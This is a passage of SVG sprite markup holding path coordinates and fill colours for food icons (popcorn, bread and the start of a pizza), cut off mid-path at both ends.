0.9-8.9 5.3-9.1 10.5-0.5 15.8-0.6 69.1 18.1 88.3 5 5.2 11.4 8 18.1 8z m-14.5-86.8l58.7-10.1c-3.2 8.4-7.8 19.8-13.1 31.3-15.1 32-26.9 43.6-31.2 43.6-0.4 0-1.1 0-2.4-1.4-2.4-2.5-8.3-11.3-10.9-40.1-0.6-7.1-1-14.8-1.1-23.3zM643 216.4c1.9 1.1 3.8 1.4 5.2 1.4 3 0 5.8-1.2 7.8-3.3l65.9-66.4c2.3-2.3 3.5-5.7 3.1-9.1-0.4-3.4-2.4-6.5-5.4-8.2l-35.1-20.9c-4.3-2.7-10.1-1.9-13.6 1.9-9.4 10.1-18 29-25.4 56.2-5.4 20.2-8.2 36.9-8.2 37-0.7 4.6 1.7 9.2 5.7 11.4z m24.4-44.5c3.5-12.7 8.5-27.8 14.6-38.1l14.6 8.7-29.2 29.4zM886.5 229.1c-16.3-10.8-38.3-16.9-62-17.1h-0.4c-26.2 0-53.8 17.1-82 50.9-15.1 18-26.5 36.3-31.9 45.4-27.4-2.3-103.5-6.9-134.2 7.5-2.1 1-3.8 2.5-4.9 4.5l-0.9 1.5c-1.8 3.1-3.7 6.3-5.7 9.6-19.4 32.7-42.8 69-54.6 87.1L496 318.3c-0.9-6-6.5-10.2-12.5-9.3-6 0.9-10.2 6.5-9.3 12.4l17.9 129.1c0.6 4.4 3.9 8.1 8.3 9.2 4.4 1.1 9.1-0.7 11.7-4.6 0 0 3.2-4.7 8.2-12.4 11.4-17.3 40.3-61.7 63-99.9 1.7-2.7 3.3-5.5 4.9-8.2 25.4-9.5 84.5-6.7 110.9-4.9-18.9 42.8-34.6 100.9-46.8 172.6-3.6 20.8-6.8 42.8-9.6 65.2l-0.6 4.3v0.3c-3.3 13.2-7.4 26.7-12.1 40-2 5.7 0.9 11.9 6.4 14 1.2 0.5 2.5 0.8 3.9 0.8 4.6 0 8.7-2.9 10.5-7.3l0.1-0.2c4.9-14 9.3-28.4 12.9-42.9l0.2-0.6v-0.2c0-0.2 0.1-0.4 0.1-0.6l0.1-1.1c10.8-41.7 23.3-75.6 38.3-103.5 19.5-36.2 41.9-64.5 66.7-84.3 27-21.5 56.3-32.4 87.2-32.4h0.8c1.4 0 2.7-0.1 3.9-0.2 13.5-1.4 26.8-9.5 36.5-22.2 7.6-9.8 16.6-27 16.8-53.2 0.3-19.5-9.7-36.9-27.9-49.1z m-27.8 102.5H856.3c-35.8 0-69.7 12.5-100.5 37.2-27.4 21.8-51.7 52.5-72.4 91-0.2 0.3-0.3 0.6-0.5 0.9 12-57.8 26.3-102.6 43.3-136 0.5-0.9 50.3-90.7 98.2-90.7h0.3c19.5 0.2 37.3 5 50 13.5 8.4 5.6 18.4 15.5 18.3 30.4-0.3 31.4-17.5 52-33.8 53.7h-0.5zM596.6 705l-0.1-0.1c-4.9-3.3-11.7-2-15.2 2.9-32.3 47.4-73.8 87.6-120.1 116.3-41.4 25.6-83.1 39.8-117.3 39.8-46 0-93.1-12.5-132.5-35.2-40.9-23.6-70.6-56.1-85.8-93.9-7.5-18.6-11.2-38.4-11.2-58.7 0-38 8-76.5 23.9-114.6 15.7-37.6 38.2-72.6 66.7-104.1 61.7-68.1 129.7-105.5 214.1-117.6 2.9-0.4 5.5-2 7.2-4.3 1.8-2.4 2.5-5.3 2.1-8.2-0.9-6-6.5-10.2-12.4-9.3-89.7 12.8-161.9 52.3-227.3 124.6-30.3 33.5-54.1 70.6-70.7 110.3-17 40.7-25.7 82.1-25.7 123 0 23.2 4.3 45.7 12.9 67 17 42.3 49.9 78.6 95.2 104.8 42.6 24.6 93.6 38.2 143.5 38.2 38.3 0 84-15.3 128.8-43 48.8-30.3 92.6-72.7 126.7-122.7 3.3-5 2.1-11.8-2.8-15.2z" fill="#934A19" ></path></symbol><symbol id="icon-food-popcorn" viewBox="0 0 1024 1024"><path d="M903.6 759.2c-22.5-20.7-73.5-24.5-108.9-53.2 6.5-3.7 13.4-8.1 20.5-13.4 44 21 94.6 23.2 88.4 66.6zM257.9 413.5s-57.1-17.5-103.9 5c32.2-31.1 79.4-29 104.9-25-1.2 12.5-1 20-1 20z" fill="#FFFFFF" ></path><path d="M609.8 104c234 0 330.7 205.9 318.2 352.5S843.8 678 793.9 706.1c49.9 40.6 131 31.2 118.6 90.5-12.5 59.3-78 159.1-180.9 124.8-103-34.3-81.1-112.3-81.1-112.3s-131 162.2-277.7 59.3S276 706.1 276 706.1 94 777.9 94 540.8C94 363 257.2 412.9 257.2 412.9S251 104 609.8 104z" fill="#F4B562" ></path><path d="M903.8 824.2c-23.5 57.6-84.2 126.6-172.3 97.2-102-34-81.5-110.9-81.1-112.3-1.5 1.9-131.9 161.6-277.7 59.2C226.1 765.4 276 706.1 276 706.1S94 777.9 94 540.8c0-5.7 0.2-11.1 0.5-16.3 7 37.9 20.9 75.9 41.1 100.5 40.1 48.9 136.2 21.8 201.7-18.7-9.4 62.4 1 149.8 85.3 199.7 84.2 49.8 230-32.2 230-32.2s41.4 54 131.9 75.9c39.7 9.6 83.1-5.6 119.3-25.5z" fill="#E28504" ></path><path d="M928 456.6c-12.5 146.6-84.2 221.5-134.2 249.6 1.1 0.9 2.3 1.8 3.5 2.7-42.8 9.6-84 5.5-107.3-19-37.4-39.4 33.3-72.9 27-180S490.4 384 469.6 452.6s35.4 91.5 59.3 122.7 46.8 118.5-30.2 114.4c-172.6-10.4-222.5-178.8-241.5-276.8 0 0-6.2-308.9 352.5-308.9 234.1 0 330.8 205.9 318.3 352.6z" fill="#F6CB7C" ></path><path d="M928 456.6c-3.1 36.5-9.9 68.5-19.1 96.5-1.1 2.2-2.1 4.1-3 5.6-17 29.1-47.4 41.7-91.1 0-39.5-37.7 54.1-124.3-72.8-220.5-55.4-42-104 25-153.9 22.9s-31.2-108.1-131-137.3-132 137.9-132 137.9-13.3-59.9-38.1-79.7c38.2-84.2 125-178 322.7-178 234.1 0 330.8 205.9 318.3 352.6z" fill="#FFE4AE" ></path><path d="M778.7 149.1c-0.6 51.8-47.6 80-92.8 78.9-67.3-1.6-116.5-52-126.9-85.3-3.6-11.5 0-24.6 6.2-37 14.2-1.1 29-1.7 44.6-1.7 67.5 0 123.6 17.2 168.9 45.1z" fill="#FFF2BD" ></path><path d="M650.3 809.1c-1.5 1.9-131.9 161.6-277.7 59.2C226.1 765.4 276 706.1 276 706.1s-1.5 0.6-4.1 1.5c18.1-61.2 64.6-100.5 65.5-101.3-9.4 62.4 1 149.8 85.3 199.7 83.2 49.2 226.3-30.1 229.9-32.2 0.2 10.7-0.4 22.4-2.3 35.3z" fill="#F79A34" ></path><path d="M877.2 596.5c29.4-46.4 47.1-102.7 52.6-167.2 3.6-42-1.8-87.1-15.7-130.6-15-46.6-39.5-89.3-70.8-123.4-57.6-62.8-137-96-229.6-96-26.3 0-51.2 1.7-74.1 5-6 0.9-10.2 6.5-9.3 12.5 0.4 2.9 2 5.5 4.3 7.2 2.4 1.8 5.3 2.5 8.2 2.1 22.2-3.2 46-4.8 71-4.8 45.3 0 87.1 8.4 124.4 24.9 33.8 15 63.7 36.5 88.9 64 29.2 31.8 52 71.6 66 115.2 13 40.6 18.1 82.8 14.8 122-13.4 157.4-97.6 216.4-123.1 230.7h-0.1c-3.1 1.8-5.1 4.9-5.4 8.5-0.4 3.5 1.1 7.1 3.9 9.5l0.1 0.1c19.3 15.6 42.5 23.9 62.9 31.2l0.4 0.2c38.5 13.7 51.5 20.6 46.5 44.6-7.1 34-33 81-73.1 104-26.5 15.2-55.5 17.7-86.1 7.5-37.1-12.4-60.2-32-68.7-58.5-5.5-17.1-2.9-31.8-1.9-35.9v-0.2c1.3-5-1-10.2-5.6-12.6-4.6-2.4-10.3-1.2-13.6 2.9l-0.4 0.4c-2.1 2.6-18.1 21.4-43.7 40.9-2.4 1.8-3.9 4.4-4.3 7.3-0.4 2.9 0.4 5.8 2.1 8.1 1.8 2.4 4.4 3.9 7.3 4.3 2.9 0.4 5.8-0.4 8.1-2.1 9.4-7.1 18.5-14.9 27.3-23.2 0.7 5.5 1.8 10.8 3.5 16 13.2 42.2 52.3 63.2 82.9 73.4 14.7 4.9 29.3 7.4 43.2 7.4 21.3 0 41.7-5.6 60.8-16.6 45.9-26.3 75.6-79.8 83.7-118.5 4.3-20.2-0.9-36.5-15.2-48.3-11.8-9.8-28.9-15.8-45.5-21.7-14.1-5-29.8-10.5-43.8-18.7 19-13.3 44.3-35.7 67.1-71.6zM519.9 852.1c-1.1-6-6.6-10-12.6-9-39.7 6.3-78.2-3.5-114.4-29-40.4-28.3-89.7-70.8-95.4-112.2-2.3-16.7 3.8-25.8 4.9-27.3 3.2-3.8 3.3-9.4 0.4-13.5-2.9-4-8.2-5.6-12.9-3.8-0.1 0-0.1 0-0.2 0.1-4.3 1.5-19.8 6.7-39.5 8.4-27.4 2.3-50.6-2.9-68.9-15.4-33.8-23.1-50.9-70.7-50.9-141.4 0-47.8 12.8-81.5 38-100.2 41.5-30.7 103.7-12.1 104.2-12l0.3 0.1c3.5 0.9 7.1 0.2 9.8-1.9 2.7-2.2 4.3-5.4 4.3-8.9 0-3.8 0.1-38.1 13.1-81.8 7.9-26.7 19.1-51.5 33.2-73.7 17.4-27.5 39.5-51.1 65.7-70.1 4.9-3.6 5.9-10.3 2.4-15.3l-0.1-0.1c-3.6-4.9-10.3-5.9-15.4-2.4-64.3 46.8-93.7 110.4-107.2 155.6-9.6 32.4-12.6 59.7-13.5 74-24.1-4.7-72.4-9.3-110 18.6-31.1 23.1-46.9 62.8-46.9 117.9 0 78.5 20.4 132.2 60.6 159.5 36.9 25.1 80.1 21.6 106.8 15.6-1 6.3-1.1 13-0.2 20 2.3 17.7 10.8 36.3 25.2 55.5 17.8 23.7 44.5 48 79.4 72.5 32.8 23.1 67.7 34.8 103.8 34.8 8.6 0 17.6-0.7 26.8-2.1h0.2c6-1.1 10-6.6 9-12.6v0.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-bread" viewBox="0 0 1024 1024"><path d="M687 162.5c-33.7-13.5-59.5-14.2-94.2-6.7-72.2 15.6-271.3 84.7-301.7 95.5-27.2 9.7-152.9 40.2-183.9 76.3-3.6 4.2-6 8.5-6.7 12.8-13.2 77.4 3.9 121.4 3.9 121.4s0 0.3-0.1 1v0.3c0 0.2-0.1 0.4-0.1 0.6 0 0.3-0.1 0.6-0.1 1 0 0.2-0.1 0.5-0.1 0.8-0.1 0.4-0.1 0.9-0.2 1.4 0 0.2-0.1 0.5-0.1 0.7-0.1 0.7-0.2 1.4-0.3 2.2v0.2c-0.1 0.5-0.1 0.9-0.2 1.4v0.1c-0.1 0.5-0.1 1.1-0.2 1.6-0.1 0.6-0.2 1.2-0.2 1.9-0.1 0.6-0.2 1.2-0.2 1.9-0.5 4.1-1.2 9-1.9 14.5-0.1 0.5-0.1 1.1-0.2 1.7-0.5 3.6-0.9 7.5-1.4 11.5-0.2 1.4-0.3 2.8-0.5 4.3 0 0.2 0 0.3-0.1 0.5-0.1 0.5-0.1 1.1-0.2 1.6 0 0.3-0.1 0.7-0.1 1-0.2 1.3-0.3 2.6-0.5 4 0 0.3-0.1 0.5-0.1 0.8-0.1 0.9-0.2 1.7-0.3 2.6-0.3 2.4-0.6 4.9-0.8 7.4-0.5 4.7-1 9.5-1.6 14.4-0.1 1-0.2 2.1-0.3 3.1-0.3 2.8-0.6 5.6-0.8 8.4-0.1 1.3-0.3 2.6-0.4 3.9-0.2 1.5-0.3 3-0.4 4.5-0.2 2.1-0.4 4.2-0.6 6.2 0 0.4-0.1 0.9-0.1 1.3-0.2 2.5-0.5 5.1-0.7 7.6-0.1 1.3-0.2 2.5-0.3 3.8-0.2 2.5-0.4 4.9-0.6 7.4-0.1 1.4-0.2 2.7-0.3 4.1-0.1 0.9-0.1 1.8-0.2 2.7-0.4 4.8-0.7 9.6-1 14.4-0.1 1-0.1 2.1-0.2 3.1l-0.1 2.6c-0.1 1.2-0.1 2.5-0.2 3.7s-0.1 2.5-0.2 3.7-0.1 2.4-0.2 3.6c-0.1 1.3-0.1 2.6-0.2 3.8 0 1.1-0.1 2.3-0.1 3.4-0.1 1.5-0.1 3-0.1 4.5-0.1 1.8-0.1 3.7-0.1 5.5 0 1.2 0 2.4-0.1 3.6v2.9c-0.1 11.6 0.2 22.2 1 31.2-5-6.5-8.1-12.5-8.9-17.9-8.5-59.2 14.8-219.9 14.8-219.9s-16.7-42.8-3.9-118.3c0.7-4.2 3-8.4 6.5-12.5 30.2-35.1 152.6-64.9 179.1-74.3 29.6-10.6 223.6-77.8 293.9-93 41.8-9.1 70.3-5.9 116.8 18.2z" fill="#FFFFFF" ></path><path d="M944 468.4c-98.4 15.4-85.9 111.7-182.2 129.5-72.3 13.4-63.8-79.4-129.8-39.8-31.4 18.8-35.6 67-81.6 87.9s-92.6-16.4-92.6-16.4 29.8-61 13.1-103.6c0.5 0.6 20 24.2 61.6 13.4 24.1-6.2 22.3-58.1 59.3-71.2 59.1-20.9 86.5 3.2 127 0.3 64.4-4.7 44.5-41.6 82.7-48.4 102.6-18.3 85.3-65.6 142.4-73.1 21.9 38.2 15.1 74.8 0.1 121.4z" fill="#B16939" ></path><path d="M955 635.9c-0.7 27.1-4.2 49.7-12.6 60.3v0.1c-0.5 0.6-1.1 1.2-1.8 1.9-11.3 10.6-50.9 29.7-103.3 51.8-37-2.2-61.4-20.5-95.5-3.4-69.1 34.5-77.5-13.9-148.1-33-60.7-16.5-103.2 58.8-135.2 78.3 0-0.5 0.1-1 0.1-1.5 0.1-1.3 0.2-2.7 0.4-4 0-0.3 0.1-0.6 0.1-0.9 0-0.2 0-0.4 0.1-0.7 0.2-2 0.3-4.1 0.5-6.1 0-0.4 0.1-0.7 0.1-1.1 0.1-1.6 0.2-3.2 0.3-4.9l0.3-4.2c0.1-1.5 0.2-2.9 0.2-4.4 0.1-1.5 0.2-2.9 0.2-4.4 0.1-1.3 0.1-2.6 0.2-3.9 0-0.6 0-1.1 0.1-1.7 0.1-2.4 0.2-4.9 0.3-7.3 0-1.5 0.1-2.9 0.1-4.4 0-1.4 0.1-2.9 0.1-4.3 0.1-5 0.2-10 0.2-14.8 0.3-52-3.6-93.8-3.6-93.8s46.5 37.4 92.6 16.4c46-20.9 50.2-69.1 81.6-87.9 66-39.6 57.5 53.1 129.8 39.8 96-17.8 83.4-114 181.8-129.4 0 1.1 0 2.3 0.1 3.7 1.2 26 12.4 105.4 10.9 163.8z" fill="#CA7B38" ></path><path d="M944 346.8c-8.7 1.1-17.2 3.5-24.9 7.6-6.3 3.4-11.9 8-17.1 12.9-5.5 5.2-10.7 10.8-16.3 15.9-6.9 6.2-14.4 11.8-22.5 16.4-11.1 6.3-23.1 10.9-35.4 14.4-8.2 2.3-16.5 4.2-24.9 5.7-4.8 0.9-9.4 2-13.7 4.3-6.5 3.4-10.9 9-15 14.9-4.3 6.3-8.7 12.4-14.8 17.1-9.4 7.1-21.2 10.1-32.7 11.6-6.9 0.9-13.7 1.3-20.6 0.9-6-0.3-12-1.2-17.9-2.2-12.1-2.1-24.1-5-36.3-6.2-14.9-1.5-29.9-0.3-44.5 3.3-4.5 1.1-8.9 2.4-13.3 3.9-3.2 1.1-6.3 2.3-9.2 3.9-5 2.8-9.3 6.5-13 10.8-7.2 8.4-11.9 18.6-16.5 28.6-2.1 4.6-4.2 9.2-6.7 13.6-2.1 3.8-4.6 7.5-7.8 10.4-1.4 1.3-3 2.4-4.7 3.3-2.6 1.3-5.5 1.9-8.3 2.4-7.4 1.5-14.9 2.1-22.4 1.4-10-0.9-19.8-4.2-28-10.2-2-1.5-3.9-3.1-5.6-4.9-0.3-0.3-0.6-0.6-0.8-0.9-0.5-0.8-0.8-2-1.2-2.9-0.5-1.1-1-2.2-1.6-3.3-1-2-2.2-4-3.4-6-10-16.2-24.3-29.6-39-41.4-15.3-12.3-31.7-23.2-48.4-33.3-8.3-5-16.6-9.8-25.1-14.4 20.8 2.8 42.1 4.4 63.1 2.8 10.9-0.8 22.5-2.4 32.2-7.6 5.9-3.2 10.8-8.1 12.6-14.7 1.7-6.5 0.6-13.4-1.3-19.7-2.3-7.7-5.9-15-9.6-22.2-4-7.6-8.2-14.9-12.3-22.5-3.6-6.6-7.1-13.3-9.4-20.5-1.6-5.1-2.9-11-0.8-16.1 2.9-7.2 11.7-9.4 18.5-11.2 16.1-4.1 32.8-3.4 49.3-2.3 16.6 1 33.3 2.1 49.7-1.1 8.9-1.8 17.5-4.8 25.5-9 9.1-4.8 18-11.2 25-18.7 5.9-6.3 10.3-13.8 12.5-22.1 2-7.6 2.3-15.5 1.8-23.4-0.9-16.1-4.4-32.2-2-48.3 0.6-4.2 1.6-8.3 3.1-12.3 0.3-0.9 0.7-1.9 1.1-2.8 0.2-0.5 0.1-0.4 0.6-0.6 0.2-0.1 0.5-0.1 0.8-0.1 0.8-0.1 1.5-0.2 2.3-0.3 2.8-0.3 5.6-0.6 8.3-0.7 11-0.7 22-0.1 32.8 2 21.4 4 41.6 13.2 60.7 23.4 18.4 9.8 36.2 20.7 53.8 31.9 17.1 10.8 34 21.9 50.9 33 18.5 12.2 37.3 24.1 55.2 37.2 17.5 12.7 34.4 26.6 48.7 42.8 7 8 13.4 16.4 18.5 25.5z" fill="#E29B47" ></path><path d="M457.9 629.5s-22.8-29.7-77.5-56.8c-72.7-36.1-84.3 8.2-173.8-9.1-55.6-10.7-66.8-54.6-102.3-101.1v0.2c0.1-0.7 0.1-1 0.1-1s-17.1-44-3.9-121.4c0.7-4.3 3.1-8.6 6.7-12.8C147 331.8 434.7 433.4 471 525.9c16.7 42.6-13.1 103.6-13.1 103.6z" fill="#EEE1CF" ></path><path d="M590.4 266.2C537 313.3 486.9 277 436.6 295.8c-50.3 18.7 98.9 127.4-28.2 132.1-17.8 0.7-36.7-0.6-56-3.2-96.9-53.2-220-94.4-245-97.1 31-36 156.7-66.6 183.9-76.3 30.4-10.9 229.5-79.9 301.7-95.5 6.6-1.4 12.8-2.5 18.8-3.3-17.5 39 16.8 80-21.4 113.7z" fill="#F5B764" ></path><path d="M461.6 720.3c0 13.7-0.3 27.4-1 41-0.3 6.7-0.8 13.4-1.3 20-0.2 2.8 0.1 6.4-0.8 9.1-0.8 2.4-3.1 3.1-5.4 4.3-11.2 5.8-22.7 8.9-34.2 2.1-10.6-6.2-18.5-16.6-25.7-26.3-14.7-19.8-28.4-42.4-49.3-56.4-20.6-13.8-47.8-14-67.2 2.1-9.2 7.6-16.1 17.7-21.4 28.2-2.7 5.3-5 10.9-7 16.5-1.9 5.5-4 10.3-8.9 13.8-10.2 7.1-24.6 7.4-36.6 7.3-5.8-0.1-11.2-4.8-16-7.7-5.7-3.5-11.3-7-16.9-10.5-21.9-14.1-44.2-29.1-62.5-47.8-8.5-8.7-16.8-18.5-18.3-31-1.7-13.1-1.7-26.5-1.5-39.8 0.8-54.6 7.2-109.3 14.3-163.4 0.8-6.4 1.8-12.8 2.6-19.2 10.4 13.6 19.4 28.2 28.7 42.6 8.7 13.4 17.8 26.8 29.8 37.4 24.6 21.8 60.3 26.4 92 25.1 17.2-0.7 33.7-4.7 50.6-7.6 17.3-2.9 34.2-2.4 50.9 2.8 15.7 4.9 30.4 12.6 44.5 20.9 14.4 8.5 28.2 18.2 40.8 29.3 3.3 2.9 6.5 5.9 9.5 9 2.9 2.9 6.6 5.8 6.9 10 0.8 9.5 1.4 19.1 1.9 28.6 1 19.9 1.6 39.8 1.5 59.6z" fill="#EAD4C1" ></path><path d="M458.3 791.8c-0.4 4-0.8 8-1.3 12l-0.3 2.7c-0.2 1.7-0.4 3.4-0.7 5.1-0.2 1.2-0.3 2.5-0.5 3.7-0.2 1.7-0.5 3.5-0.8 5.2-0.2 1.4-0.4 2.8-0.7 4.2-0.2 1.4-0.5 2.8-0.7 4.1-0.2 1.4-0.5 2.7-0.8 4.1-0.3 1.4-0.5 2.7-0.8 4.1-0.3 1.3-0.6 2.7-0.8 4-0.1 0.7-0.3 1.3-0.4 2s-0.3 1.3-0.5 2l-0.9 3.9c-0.1 0.6-0.3 1.3-0.5 1.9-0.2 0.6-0.3 1.3-0.5 1.9-0.2 0.9-0.5 1.7-0.7 2.6-0.2 0.8-0.5 1.7-0.7 2.5-0.3 0.9-0.5 1.8-0.8 2.7-0.6 2.1-1.3 4.3-2 6.3-0.2 0.7-0.5 1.4-0.7 2 0 0.1-0.1 0.2-0.1 0.3-0.3 0.9-0.6 1.8-0.9 2.6-0.3 0.9-0.7 1.8-1 2.7l-0.9 2.4c-0.1 0.3-0.3 0.6-0.4 0.9-0.2 0.6-0.5 1.2-0.8 1.8 0 0.1-0.1 0.2-0.1 0.3-0.4 0.8-0.7 1.6-1.1 2.4-0.3 0.7-0.6 1.4-0.9 2-0.8 1.8-1.7 3.5-2.6 5.2-0.3 0-0.5 0-0.8-0.1h-0.1c-0.2 0-0.5-0.1-0.8-0.1-0.6-0.1-1.2-0.2-1.9-0.3h-0.1c-0.2 0-0.4-0.1-0.6-0.1-0.3-0.1-0.7-0.1-1-0.2-0.1 0-0.2 0-0.3-0.1h-0.2c-0.3-0.1-0.6-0.1-0.9-0.2-0.1 0-0.2 0-0.3-0.1-1-0.2-2.1-0.5-3.2-0.8-0.4-0.1-0.7-0.2-1.1-0.3-0.7-0.2-1.5-0.4-2.3-0.6h-0.1c-1.5-0.4-3-0.9-4.6-1.4-0.7-0.2-1.3-0.4-2-0.7-0.3-0.1-0.7-0.2-1-0.3-0.5-0.2-1-0.3-1.5-0.5s-1-0.3-1.4-0.5c-0.5-0.2-1-0.3-1.5-0.5s-1-0.3-1.5-0.5c-0.2-0.1-0.4-0.1-0.6-0.2-0.7-0.2-1.5-0.5-2.2-0.8-1.2-0.4-2.5-0.9-3.8-1.4-2.1-0.8-4.2-1.6-6.4-2.4-1.7-0.7-3.5-1.4-5.3-2.1-0.1 0-0.1-0.1-0.2-0.1-0.8-0.3-1.6-0.6-2.4-1h-0.1c-0.9-0.4-1.9-0.8-2.8-1.1-0.7-0.3-1.4-0.6-2.1-0.8-1.7-0.7-3.4-1.4-5.2-2.1-0.9-0.4-1.7-0.7-2.6-1.1-0.1-0.1-0.3-0.1-0.4-0.2-0.8-0.3-1.5-0.6-2.3-1-0.9-0.4-1.8-0.8-2.7-1.1-0.9-0.4-1.8-0.8-2.7-1.1-2.1-0.9-4.2-1.8-6.4-2.7-1.7-0.7-3.3-1.5-5-2.2-1-0.4-1.9-0.8-2.9-1.3-2-0.9-4.1-1.8-6.1-2.7-0.9-0.4-1.9-0.8-2.8-1.3-1.2-0.5-2.5-1.1-3.7-1.7-1.8-0.8-3.5-1.6-5.3-2.4-3.1-1.4-6.3-2.9-9.5-4.4-1-0.5-2.1-1-3.2-1.5-14.8-6.9-30.2-14.4-45.7-22.3-1.1-0.6-2.2-1.1-3.3-1.7-1.9-1-3.8-2-5.8-3-1.2-0.6-2.3-1.2-3.5-1.8-7.6-4-15.3-8-22.9-12.1-1.2-0.7-2.5-1.3-3.7-2-0.2-0.1-0.4-0.2-0.7-0.4-2.1-1.1-4.2-2.3-6.3-3.4-1.2-0.7-2.4-1.3-3.5-2-2.7-1.5-5.3-3-8-4.5l-3.6-2.1-3.6-2.1c-3.5-2-6.9-4-10.3-6 23.1 0.8 42.6-3 47.2-16.7 12.5-37.7 35-65 70.6-61.2 35.7 3.8 57.3 42.3 78.4 69.7 14.1 18.4 28 31.7 45.6 26 6.1-2 11.7-4.8 16.9-8z" fill="#EAD4C1" ></path><path d="M837.1 750c-12.5 5.3-25.1 10.5-37.7 15.6-13.3 5.4-26.6 10.6-39.9 15.9-13.2 5.2-26.5 10.2-39.8 15.3-13.4 5.1-26.9 10.1-40.4 15.1-13.3 4.9-26.6 9.7-40 14.6-13.4 4.8-26.9 9.6-40.3 14.3-13.3 4.6-26.7 9.2-40 13.7-12.9 4.3-25.8 8.6-38.7 12.7-13.2 4.2-26.5 8.3-39.8 12.2-12.5 3.6-25.1 7.3-37.9 9.4-2.7 0.5-5.5 0.9-8.3 0.8 5.5-10.2 9.4-21.3 12.5-32.4 3.3-11.6 5.7-23.4 7.6-35.2 0.9-6 1.8-12 2.5-18 0.4-3.1 0.7-6.2 1-9.3 0.1-0.6 0.1-1.3 0.2-1.9 0.1-0.7 0.1-0.8 0.6-1.1 0.6-0.4 1.1-0.7 1.7-1.1 4.8-3.3 9.2-7.1 13.4-11.1 10.4-9.8 20.1-20.4 30.4-30.2 11-10.5 22.7-20.6 36-27.9 13-7.1 27.6-11.2 42.5-9.6 9.1 1 18 3.9 26.6 7.2 8.3 3.1 16.4 6.9 24.2 11.2 12.6 6.9 24.4 15.4 37.3 21.7 5.7 2.8 11.7 5 17.9 6.1 6.8 1.3 13.8 1.2 20.6 0.1 8.9-1.4 17.4-4.5 25.6-8.1 5-2.2 9.8-4.9 15-6.7 4.7-1.7 9.7-2.8 14.7-3.3 19.3-2 38 5.1 56.7 8.4 5.3 0.6 10.6 1.2 15.8 1.6z" fill="#B16939" ></path><path d="M458.3 791.8c-2.3 23.5-5.8 47.1-12.7 69.7-1.7 5.5-3.5 10.9-5.7 16.2-1.1 2.7-2.3 5.5-3.6 8.1-0.3 0.5-0.5 1.1-0.8 1.6-0.2 0.4-0.6 1.7-1 1.9-0.2 0.1-0.9-0.1-1.2-0.1l-2.1-0.3c-5.1-0.9-10.1-2.4-15-3.9-5.4-1.7-10.7-3.6-15.9-5.5-21.6-8.1-42.9-17.3-64-26.8-22-10-43.7-20.6-65.2-31.5-21.6-11-42.9-22.6-63.9-34.7-2.5-1.5-5.1-3-7.6-4.4 11.7 0 23.8 0.2 34.8-4.5 4-1.7 7.9-4.3 10.3-8 1.3-2 2-4.1 2.8-6.4 1-2.8 2-5.6 3.2-8.4 4.2-10.2 9.4-20.1 16.4-28.7 6.2-7.6 13.9-14.1 22.9-18 9.3-4 19.7-5.1 29.8-3.6 10.5 1.6 20.2 6.4 28.5 12.9 8.8 6.8 16.3 15.2 23.2 23.9 7 8.8 13.5 18.1 20.2 27.2 3.7 5.1 7.6 10.1 11.7 14.8 4.1 4.6 8.5 9 13.6 12.5 4.4 2.9 9.3 5.1 14.6 5.4 6.2 0.4 12.1-1.8 17.6-4.3 3.1-1.6 6.2-3.3 9.1-5.1z" fill="#E2C2A8" ></path><path d="M812.7 703.8c-2.7-1.2-5.8-1.1-8.6 0-65.8 27.8-155.4 61.6-239.7 90.5-90.1 30.8-139.2 44.1-148 43.6-6-0.4-26.2-6.4-63.7-22.4-34.4-14.6-73.8-33.5-110.9-53.2-108-57.3-149-95.2-151.3-111.6-7.4-52.2 10.9-189.1 14.7-216 0.1-0.5 0.1-0.8 0.1-0.9v-0.1c0.2-1.7 0-3.5-0.5-5.1l-0.1-0.2c-5.4-14-12.9-55.6-3.2-112.5 0.2-1.4 1.1-3.7 3.8-6.9l0.3-0.3c22-25.6 90.7-46.8 134.5-59.8l4.4-1.3c2.8-0.8 5.2-2.7 6.6-5.3s1.7-5.7 0.8-8.5c-0.8-2.8-2.7-5.1-5.3-6.5-2.6-1.4-5.6-1.7-8.5-0.8l-3.9 1.1-1 0.3c-48.2 14.3-115.3 35.1-143 64.7h-0.1l-1.5 1.7c-4.9 5.7-8 11.7-9 17.8-11.5 67.9 0 110.7 3.4 121.2-2.2 15.8-22.6 162.8-14.4 220.3 4.3 29.8 59 72.9 162.7 127.9 77.4 41.1 161.6 76.9 183.8 78.2h1.3c21.5 0 108.2-28.7 158-45.8 83.6-28.7 172.7-62.4 238.2-90.1 5.6-2.3 8.2-8.8 5.9-14.4-1-2.4-3.1-4.5-5.8-5.6zM926.1 470.8c-1.5-13.5-2.6-24.3-2.9-30.4 13-40.6 18.8-72.4 7.7-105.2-11.9-35.1-42.3-67.4-98.8-104.8-75.7-50.1-121.3-80.4-158.8-96.7-36.7-16.1-65.3-18.9-105.6-10.2-49.9 10.7-158.6 46.7-219.1 67.2-5.6 2-8.7 8.2-6.9 13.8v0.1c2 5.6 8.2 8.7 13.9 6.9 48.1-16.3 165.4-55.4 216.7-66.4 35.4-7.7 59.3-5.4 91.3 8.5 34.4 15 79.5 44.5 156.1 95.2 51.4 34.1 80 63.8 90.1 93.5 6.9 20.2 7.9 42.8-8.3 93.1-0.4 1.1-0.6 2.2-0.6 3.4 0 7.5 1.6 21.4 3.5 38.9l0.1 1.1c5.4 47.7 16.6 147-3.3 175.6-3.5 5-2.3 11.9 2.7 15.4 1.8 1.3 4.1 2 6.3 2 3.7 0 7.1-1.8 9-4.8 24.9-35.8 14.2-129.1 7.1-190.7l-0.2-5.5z" fill="#934A19" ></path></symbol><symbol id="icon-food-pizza" viewBox="0 0 1024 1024"><path d="M242 251c18.9 40.9 56.3 39.9 56.3 39.9s-147.9 294.5-180 451.3c-0.1 0.4-0.2 0.8-0.2 1.2-0.2 1-0.4 2.1-0.6 3.1-0.1 0.7-0.3 1.4-0.4 2.1-0.3 1.3-0.5 2.6-0.7 3.9-0.1 0.4-0.1 0.7-0.2 1.1-0.3 1.6-0.6 3.2-0.8 4.8-0.1 0.5-0.2 1-0.2 1.5-0.2 1.2-0.4 2.3-0.5 3.4-0.1 0.5-0.1 1-0.2 1.5-0.2 1.2-0.3 2.5-0.5 3.7 0 0.3-0.1 0.7-0.1 1-0.4 3.2-0.7 6.3-0.9 9.3v0.6c-0.1 1.4-0.2 2.7-0.3 4.1v0.2s-7.1 62.1 2.8 103.7c-2.8-3-5.2-6.8-6.9-11.7-13.8-39.2-5.7-110.6-5.7-110.6v-0.2l0.3-3.9v-0.6c0.2-2.9 0.5-5.9 0.9-9 0-0.3 0.1-0.6 0.1-1 0.1-1.2 0.3-2.4 0.5-3.6 0.1-0.5 0.1-1 0.2-1.5 0.2-1.1 